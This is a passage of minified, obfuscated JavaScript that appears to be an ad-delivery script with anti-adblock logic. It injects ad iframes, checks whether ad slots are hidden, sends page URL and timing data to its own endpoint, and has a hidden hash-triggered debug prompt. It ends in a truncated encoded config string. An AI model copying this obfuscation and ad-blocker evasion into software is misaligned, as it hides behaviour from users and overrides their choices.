0:e[t(1247)](t(974)))})),(0,i.A)(this,s(1743),(()=>this[s(3362)]()||A([this[s(2492)],this[s(808)],this[s(427)]])[0])),(0,i.A)(this,s(3362),(()=>[this[s(2492)],this[s(808)],this[s(427)]][s(1711)]((t=>!document[s(486)](t))))),(0,i.A)(this,s(2645),(()=>k(this[s(2492)],this[s(1081)][s(2275)],this[s(1081)][s(3001)][s(1081)][s(2806)]))),(0,i.A)(this,s(2348),(()=>this[s(808)])),(0,i.A)(this,s(1715),(()=>this[s(3362)]()?s(1792):this[s(559)]()?s(1212):A([this[s(2492)],this[s(808)],this[s(427)]])[1]))}[r(811)](){const t=r;p(h.A[t(1146)]()[t(928)][t(1146)][t(2290)](this[t(427)]),t(2142),t(811))}[r(480)](t,e){const n=r;p(h.A[n(1146)]()[n(928)][n(1146)][n(2290)](this[n(427)]),n(2142),n(480),{key:t,value:e})}[r(1477)](t){const e=r;var n,i,s,c,u;d.A[e(2569)](e(3178),this.id(),this[e(1081)][e(3001)]),(0,l.n5)(this[e(1732)],this.id()),y([...null!==(n=this[e(3001)][e(3135)])&&void 0!==n?n:[],...null!==(i=this[e(1081)][e(3001)][e(3135)])&&void 0!==i?i:[]]),[this[e(2492)],this[e(808)],this[e(427)]]=v(this.id(),null!==(s=this[e(1081)][e(3001)][e(1714)])&&void 0!==s&&s,t,this[e(737)](),this[e(2902)](),null!==(c=this[e(1081)][e(3001)][e(2824)])&&void 0!==c?c:[],this[e(1962)],this[e(1081)][e(3001)][e(2829)],null!==(u=this[e(3001)][e(3152)])&&void 0!==u&&u),x(this[e(2492)],this[e(1081)][e(2275)],this[e(1081)][e(3001)][e(1081)][e(2806)]);const m=this[e(3001)][e(405)]?e(692)[e(2650)](this[e(3001)][e(405)],e(1738)):"",p=h.A[e(1146)]()[e(928)][e(1146)][e(2290)](this[e(427)]),f=()=>{const t=e;[t(1361),t(3086),t(344),t(1192),t(2412),t(3052)][t(2024)]((e=>{const n=t,r=p[n(3167)][n(3088)](p[n(794)][n(2712)],e);r&&(r[n(1953)]=!1,r[n(1879)]=!1,p[n(3167)][n(674)](p[n(794)][n(2712)],e,r))}));const n=(()=>this[t(3001)][t(3152)]?window[t(538)](t(1476))[t(1723)]?t(3198):window[t(538)](t(2297))[t(1723)]?t(2107):void 0:"")(),r=n?t(1110)[t(2650)](n,'">'):"";p[t(1259)][t(1463)](),p[t(1259)][t(1079)](t(1710)[t(2650)](window[t(1311)]?t(579)[t(2650)](window[t(1311)],'"'):"",t(2554))[t(2650)](b.K,t(1786))[t(2650)](r,t(496))[t(2650)]((0,a.Wq)({protectUrlContext:this[t(1732)],url:o.A[t(1475)]+t(1699),kind:a.MN[t(1558)],key:null,endpoint:o.A[t(1475)]}),t(1659))[t(2650)]((0,g.x)().id,t(2048))[t(2650)](m,t(1035))),p[t(1259)][t(1150)]()};if(_){p[e(2300)]=1,p[e(1259)][e(1463)](),p[e(1259)][e(1079)](e(415)[e(2650)](b.K,e(2517))),p[e(1259)][e(1150)](),this[e(427)][e(1584)]=e(415)[e(2650)](b.K,e(2517));const t=setInterval((()=>{p[e(2300)]||(clearInterval(t),f())}),47)}else f()}}const v=function(t,e,n,i,a,u,d){const h=r;let p=arguments[h(1653)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(1653)]>8?arguments[8]:void 0;const b={};n[h(2024)](((t,e)=>{b[e]=t}));const w=document[h(346)](h(2801));u[h(2024)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(2655)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(2114)]());if(w[h(2655)]("id",v),w[h(566)][h(615)]((0,s.md)(c.A[h(2114)]())),(0,m.bb)(w),p){const t=document[h(346)](h(2730));t[h(1754)]=p,w[h(1627)](t)}const y=document[h(346)](h(1068));y[h(625)]="#"[h(2650)](v,h(2799))[h(2650)](v,h(786)),w[h(1627)](y);const x=document[h(346)](h(2730));x[h(2655)](h(1068),h(2524)),w[h(1627)](x);const k=document[h(346)](h(2541));var A;if(k[h(2018)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(1475)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(397)](A))),k[h(3326)]="",(0,m.Hz)(k),k[h(2655)](h(737),h(2208)+i[h(1782)]()),k[h(2655)](h(2902),h(2208)+a[h(1782)]()),k[h(2655)](h(2473),"0"),k[h(2655)](h(1940),"0"),k[h(2655)](h(1884),"0"),k[h(2655)](h(1121),"no"),k[h(2655)](h(1068),h(1779)),x[h(1627)](k),(window[h(1175)][h(1549)]+window[h(1175)][h(1671)])[h(3366)](h(1487))||h(1718)===f.A[h(1146)](h(1487),!1)){const e=document[h(346)](h(2730)),r=e[h(2070)]({mode:h(2657)});e[h(1068)][h(1508)](h(1081),h(1904)),e[h(1068)][h(1508)](h(728),"0"),e[h(1068)][h(1508)](h(436),"0"),e[h(1068)][h(1508)](h(737),h(1448)),e[h(1068)][h(1508)](h(2902),h(1448)),e[h(1068)][h(1508)](h(387),h(623)),e[h(1068)][h(1508)](h(2625),h(2937)),e[h(1068)][h(1508)](h(2173),h(3387)),e[h(1068)][h(1508)](h(1905),h(2795)),e[h(1068)][h(1508)](h(832),h(2795)),e[h(1068)][h(1508)](h(1956),h(342));const s=""[h(2650)](o.A[h(1475)],h(2257))[h(2650)](t);r[h(1754)]=h(2493)[h(2650)](t,h(3035))[h(2650)](i,"x")[h(2650)](a,h(1566))[h(2650)](n[h(1903)]>0?h(1272)[h(2650)](JSON[h(397)](b,null,2),h(462)):"",h(2639))[h(2650)](s,h(2710)),x[h(1627)](e)}return[w,x,k]},y=t=>t[r(2024)]((t=>{const e=r;document[e(1093)](t[e(3389)])[e(2024)]((n=>{const r=e;if(void 0!==t[r(822)]&&t[r(822)]>0)for(let e=0;e<t[r(822)]&&n[r(1385)];++e)n=n[r(1385)];t[r(2961)]?n[r(2961)]():n[r(1068)][r(1508)](r(2173),r(985),r(1514))}))})),x=(t,e,n)=>{const i=r;if(!e[i(1385)])throw new Error(i(2395));const o=n[i(1708)]("-")[0],s=parseInt(n[i(1708)]("-")[1]);switch(o){case i(1153):e[i(335)][i(1653)]<=s?e[i(1627)](t):e[i(1032)](t,e[i(335)][s]);break;case i(2409):0===e[i(335)][i(1653)]||0===s?e[i(1627)](t):e[i(335)][i(1653)]<=s?e[i(1032)](t,e[i(477)]):e[i(1032)](t,e[i(335)][e[i(335)][i(1653)]-s]);break;case i(320):{let n=e;for(let t=0;t<s&&n[i(1580)];t++)n=n[i(1580)];u.A[i(831)](t,n);break}case i(552):{let n=e;for(let t=0;t<s&&n[i(1264)];t++)n=n[i(1264)];e[i(1385)][i(1032)](t,n);break}case i(1213):{let r=e[i(1385)],o=r;if(n[i(1708)]("-")[i(1653)]<3)for(let t=0;t<s&&o[i(1869)];t++)o=o[i(1869)];else{const t=parseInt(n[i(1708)]("-")[2]);for(let t=0;t<s&&r[i(1385)];t++)r=r[i(1385)];o=r;for(let e=0;e<t&&o[i(1869)];e++)o=o[i(1869)]}u.A[i(831)](t,o);break}case i(2666):{let r=e[i(1385)],o=r;if(n[i(1708)]("-")[i(1653)]<3)for(let t=0;t<s&&o[i(3214)];t++)o=o[i(3214)];else{const t=parseInt(n[i(1708)]("-")[2]);for(let t=0;t<s&&r[i(1385)];t++)r=r[i(1385)];o=r;for(let e=0;e<t&&o[i(3214)];e++)o=o[i(3214)]}r[i(1385)][i(1032)](t,o);break}default:throw new Error(i(2383)[i(2650)](n,i(2539)))}},k=(t,e,n)=>{const i=r;if(!document[i(486)](t))return!1;const o=n[i(1708)]("-")[0],s=parseInt(n[i(1708)]("-")[1]);switch(o){case i(1153):return e[i(335)][i(1653)]<=s?e[i(499)]===t:e[i(335)][s]===t;case i(2409):return 0===s?e[i(499)]===t:e[i(335)][i(1653)]<=s?e[i(477)]===t:e[i(335)][e[i(335)][i(1653)]-s-1]===t;case i(320):{let n=e;for(let t=0;t<s+1&&n[i(1580)];t++)n=n[i(1580)];return n===t}case i(552):{let n=e;for(let t=0;t<s+1&&n[i(1264)];t++)n=n[i(1264)];return n===t}case i(1213):{let r=e[i(1385)],o=r;if(n[i(1708)]("-")[i(1653)]<3)for(let t=0;t<s+1&&o[i(1869)];t++)o=o[i(1869)];else{const t=parseInt(n[i(1708)]("-")[2]);for(let t=0;t<s&&r[i(1385)];t++)r=r[i(1385)];o=r;for(let e=0;e<t+1&&o[i(1869)];e++)o=o[i(1869)]}return o===t}case i(2666):{let r=e[i(1385)],o=r;if(n[i(1708)]("-")[i(1653)]<3)for(let t=0;t<s+1&&o[i(3214)];t++)o=o[i(3214)];else{const t=parseInt(n[i(1708)]("-")[2]);for(let t=0;t<s&&r[i(1385)];t++)r=r[i(1385)];o=r;for(let e=0;e<t+1&&o[i(3214)];e++)o=o[i(3214)]}return o===t}default:throw new Error(i(2383)[i(2650)](n,i(2539)))}},A=t=>t[r(1712)]((t=>r(1068)!==t[r(3248)][r(409)]()))[r(3160)]((t=>(t=>{const e=r;if(!document[e(486)](t))return[!1,""];const n=window[e(2260)](t);return e(985)===n[e(2173)]?[!0,e(851)]:e(422)!==n[e(3376)]?[!0,e(3296)[e(2650)](n[e(3376)])]:e(985)===n[e(1712)]||e(783)!=typeof n[e(1712)]||n[e(1712)][e(3366)](e(690))?parseFloat(n[e(2457)])<.2?[!0,e(2891)[e(2650)](n[e(2457)])]:[!1,""]:[!0,e(1563)[e(2650)](n[e(1712)])]})(t)))[r(1951)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(2897)][r(1711)]((t=>location[r(544)][r(2555)](t)))},7549:(t,e,n)=>{"use strict";const r=a1j;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),p=n(6391);const f=r(2570);var g=function(t){const e=r;return t[t[e(509)]=0]=e(509),t[t[e(2895)]=1]=e(2895),t[t[e(2455)]=2]=e(2455),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(1653)]>1&&void 0!==arguments[1]?arguments[1]:g[e(2455)],s=arguments[e(1653)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1653)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(1732)]=t,this[e(1402)]=i,this[e(3056)]=s,this[e(869)]=a,(0,o.A)(this,e(578),(function(t){const r=e;for(var i=arguments[r(1653)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(507)](),inventoryId:n[r(3056)],args:o}})),(0,o.A)(this,e(1698),(()=>{const t=e;window[t(1296)](t(3226),(e=>{const n=t;if(e[n(978)]&&e[n(978)][n(2217)]===f){if(this[n(1402)]===g[n(2895)])return w({inventoryId:this[n(3056)],...e[n(978)]});if(this[n(1402)]===g[n(509)]&&e[n(978)][n(3056)]){if(n(2569)===e[n(978)][n(504)])return b[n(2569)]("["[n(2650)](e[n(978)][n(3056)],"]"),...e[n(978)][n(740)]);if(n(782)===e[n(978)][n(504)])return b[n(782)]("["[n(2650)](e[n(978)][n(3056)],"]"),...e[n(978)][n(740)]);if(n(1715)===e[n(978)][n(504)])return b[n(1715)](e[n(978)][n(1715)],"["[n(2650)](e[n(978)][n(3056)],"]"),...e[n(978)][n(740)])}}}))})),(0,o.A)(this,e(857),(()=>{const t=e,n=async()=>{const t=a1j;if(t(3049)!==window[t(1175)][t(1671)]&&t(332)!==window[t(1175)][t(1671)])return;window[t(1175)][t(1671)]="";const e=prompt(t(3002));if(t(2717)===e)return this[t(869)][t(2024)]((e=>console[t(757)](...e[t(740)])));if(t(332)!==e)return;const n=prompt(t(720)),r=prompt(t(3226)),i=await b[t(2699)](t(2465),null!=n?n:t(2476),null!=r?r:t(2476));alert(t(755)),window[t(1463)](t(1360)[t(2650)](i))};window[t(1296)](t(746),n),window[t(2307)](n,3e3)})),i===g[e(509)]&&this[e(857)](),i!==g[e(509)]&&i!==g[e(2895)]||this[e(1698)]()}static[r(2569)](){const t=r;this[t(3075)]();for(var e=arguments[t(1653)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(3104)][t(578)](t(2569),...n);if(this[t(3104)][t(1402)]!==g[t(509)])return w(o);this[t(3104)][t(869)][t(1014)](o),(l.A[t(2569)]||t(1718)===u.A[t(1146)](t(699),!1))&&console[t(757)](...n)}static[r(782)](){const t=r;this[t(3075)]();for(var e=arguments[t(1653)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(3104)][t(578)](t(782),...n);if(this[t(3104)][t(1402)]!==g[t(509)])return w(o);this[t(3104)][t(869)][t(1014)](o),(l.A[t(2569)]||t(1718)===u.A[t(1146)](t(699),!1))&&console[t(782)](...n)}static[r(1715)](t){const e=r;this[e(3075)]();for(var n=arguments[e(1653)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(3104)][e(578)](e(1715),[t,...i]);if(s[e(1715)]=t,this[e(3104)][e(1402)]!==g[e(509)])return w(s);this[e(3104)][e(869)][e(1014)](s),(l.A[e(2569)]||e(1718)===u.A[e(1146)](e(699),!1))&&console[e(1715)](t,...i)}static[r(2725)](t,e){const n=r;return this[n(3075)](),b[n(2569)](n(2725),t,e),b[n(2569)](n(1287),function(){const t=n;try{const e=performance[t(2239)](t(1921));if(0===e[t(1653)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(2024)]((e=>{const c=t;n++,r+=e[c(3382)],(0===a||a>e[c(3382)])&&(a=e[c(3382)]),u<e[c(3382)]&&(u=e[c(3382)]),e[c(2018)][c(1675)](l.A[c(1475)])&&(0,s.EW)(e[c(2018)])&&(0,s.sH)(e[c(2018)])[c(1178)][c(1675)](l.A[c(1475)])&&(i++,o+=e[c(3382)],(0===d||d>e[c(3382)])&&(d=e[c(3382)]),m<e[c(3382)]&&(m=e[c(3382)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(2699)](t,e,e)}static async[r(2699)](t,e,n){const i=r;this[i(3075)]();const o=this[i(3104)][i(869)][i(3160)]((t=>({...t,timestamp:Math[i(2931)](t[i(470)]/1e3)}))),u=c.A[i(2764)](JSON[i(397)](o)),f=await(0,m.C8)(this[i(3104)][i(1732)],l.A[i(1475)])?(0,m.XV)(l.A[i(1475)],0):l.A[i(1475)],g=new URL(""[i(2650)](f,i(2364)));return g[i(1354)][i(2299)](i(3092),l.A[i(3092)]),g[i(1354)][i(2299)](i(1297),t),g[i(1354)][i(2299)](i(1109),e),g[i(1354)][i(2299)](i(3226),n),g[i(1354)][i(2299)](i(1299),location[i(526)]),g[i(1354)][i(2299)](i(2246),(0,d.z3)()[i(1782)]()),g[i(1354)][i(2299)](i(1729),(await(0,h.H4)())[i(1782)]()),g[i(1354)][i(2299)](i(1343),p.A[i(810)](16,16)),(await a.G[i(2021)](i(2176),(0,s.Wq)({protectUrlContext:this[i(3104)][i(1732)],url:g,endpoint:f}),u))[i(2053)]}}i=b,(0,o.A)(b,r(3104),void 0),(0,o.A)(b,r(1187),(t=>i[r(3104)]=new i(t,g[r(509)]))),(0,o.A)(b,r(919),((t,e)=>i[r(3104)]=new i(t,g[r(2895)],e))),(0,o.A)(b,r(3075),(()=>{const t=r;i[t(3104)]||(i[t(3104)]=new i({version:"v8",originalHostname:"_",bidder:void 0,randomize:!1}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(728)][e(1801)];){n=n[e(3278)][e(1801)];try{t[e(2217)]=f,n[e(2981)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1j;n.d(e,{K:()=>i});const i=r(2822)[r(2650)](r(921),r(1276))},11:(E,g,h)=>{"use strict";h.d(g,{I:()=>e,i:()=>w});var x=h(9141),F=h(5180),z=h(5281),O=h(1783),s=h(7549);const w=()=>{const t=a1j;try{const e="nxznufsoubukuksbu5s8ubuji5so8ug,soubsbsb5uqs82u4au4auss6ub7u9so8usubsbcu9,soubbbu9ukujubuusbu9rdcunubiujso8ufsouju5uku9so8soi7uzso,so2s6sbso8psos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kugso,sos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kumsouxuo,sob5u4usiuzso8ufsouzukujso8ufsoukukcso8ufsoujubv5u457iu9cso8ufsoaruns4uiuhsiu60siu6s4ums4umso8ufsoscubsb2u9cso8puxuouououo,soubukcso8ufsoiu4iujso8soufuwsouk2uuasauwso8uwsou0seumumuwso,uwsoubdyu9s6scu9s6uwso8uwsouz55uzsbu9ujubuzuwso,uwsouuidu6i7u952ujuwso8umu7u7u7uosououo,souksbubbu9s15sbdu9s6cso8pufsoidso8soubu4bs15s6muu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8souu5du5so,souk5ciuji5u4s82sbu9so8sobs1isbdmu7sououo,ufsoidso8so7ubiu4m7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6m7ubiu4uvu3uv32mussbu9vmb5u4ujubiu4u9s6uvu3uv3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uvdiscuvu3uv3ukmuj5ukmbubuju9uz5s6iu9cmsbicujmsbu9usujso,souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8so7ubiu4muu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6m7ubiu4uvu3uv32mussbu9vmb5u4ujubiu4u9s6uvu3uv3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujso,souk5ciuji5u4s82sbu9so8sobs1isbds4sbubcujmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8soubs6ujibsbu9m7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpuguxsrdiscpuluxso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8soubs6ujibsbu9muu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpuguxsrdiscpuluxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8soubs6ujibsbu9mb55ukm7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostuu5du5uvu3uvstuqs1iuju9s4bubu4scubcuvu3uvst7ubiu4uvu3uv32mussbu9vmb5u4ujubiu4u9s6uvu3uv3sbmb5u4ujubiu4u9s6mdu9ujubisbm7ubiu4uvu3uvstb577u9u4ujmus5s67muj5ukso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,[base64],so2ukuqubs6dso8umuouxuo,ufsoidso8soubs6ujibsbu9mb55ukmuu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],[base64],sousisbuju9s6siujs10sbu97u9u4ujcso8pu7ux,souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8sobubuju9uz5s6u5m7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uv2sbuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,sousisbuju9s6siujs10sbu97u9u4ujcso8pugu0ux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuououx,soiu4scu9u4uj5s6iu9cso8pufsoidso8soq7uju5srukbsrubu4bs15s6s4uu5ujuj57so,souqidujs1so8smsku7,sos1u9iuzs1ujso8ugumu7,sosbubtu5sb5ubdso8ujs62u9,socitu9cso8pufso7iu4xiu9uquk5s6ujs0idujs1so8smsku7,souqidujs1so8smsku7,sos1u9iuzs1ujso8ugumu7uo,ufso7ubvxiu9uquk5s6ujs0idujs1so8smsku7,souqidujs1so8humsk,sos1u9iuzs1ujso8ugu7u7uoux,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3cbmu9scue25u4mu7sououx,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzcuzububuzuzhuzuqubuqu5dubu5so,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8so2s6sbmu45ujm7ubujbs1u9dso,soscubsb2u9so8sou2s1ujujukc8uwuwsruwuwsrq7uju5uwuw3qukuwuwsrsvuwuwsgsvsg8pubmtrmlu7msms4ux+svsg8kpubmtrmlu7msms4ux*szsgszsvsg8wpubmtrmlu7msms4ux+svsg8kpubmtrmlu7msms4ux*szsgsz*szsg$souo,ufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumu0u7u0u7u0umuguru7so,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s45scu9s6sbubu5so,socsb5ujadso8sodiscmuzukujmubdmugseugurulsesmseurskhskummu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubu4bs15s6s4uu5ujuj57so,souqidujs1so8ursesk,sos1u9iuzs1ujso8ulu7,sosbubtu5sb5ubdso8ujs62u9,socitu9cso8pufso7iu4xiu9uquk5s6ujs0idujs1so8ursesk,souqidujs1so8ursesk,sos1u9iuzs1ujso8ulu7uo,ufso7ubvxiu9uquk5s6ujs0idujs1so8ursesk,so7iu4xiu9uquk5s6ujs0idujs1so8u0umu7,souqidujs1so8u0umu7,sos1u9iuzs1ujso8ulu7uo,ufso7ubvxiu9uquk5s6ujs0idujs1so8u0umu7,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8ulu7uoux,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzcuzububuzuzhuzuqubuqu5dubu5so,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursouo,ufsos62sbu9so8sou9sbu97u9u4ujmiu4sciciuusbu9mcu9sbu9buj5s6so,soscubsb2u9so8sostcu9ubs6bs1muu5vm75dubsbsououxuo,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumumururu7u7umsmughso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0u7s45scu9s6sbubu5so,socsb5ujadso8sodiscmuzukujmubdmugseugu7sehumurskskskurskmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8usubsbcu9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4s6iuzs1ujs4ugso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uvstuj5uks4b5u4uju9u4ujs4uu5vso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muj5uk8uvums6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uv3ukmubdcu9u4cu9muj5u